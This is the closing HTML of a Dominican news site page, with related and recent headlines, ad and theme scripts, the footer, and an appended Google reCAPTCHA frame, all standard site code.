<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="4 jóvenes de selección dominicana Korfball son barahoneros  y asisten al Mundial de Korfball en Holanda." href="https://pulsodelsur.net/4-jovenes-seleccion-dominicana-korfball-barahoneros-asisten-al-mundial-korfball-holanda/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-19">Deportes</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/04/unnamed-60.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/04/unnamed-60.jpg 960w, https://pulsodelsur.net/wp-content/uploads/2017/04/unnamed-60-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2017/04/unnamed-60-768x432.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/4-jovenes-seleccion-dominicana-korfball-barahoneros-asisten-al-mundial-korfball-holanda/">4 jóvenes de selección dominicana Korfball son barahoneros  y asisten al Mundial de Korfball en Holanda.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">abril 10, 2017</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe&#038;url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe%20https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/&text=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=13815&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-21 18:30:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1-Lmxvw8xapODk5lfIty1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034620605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>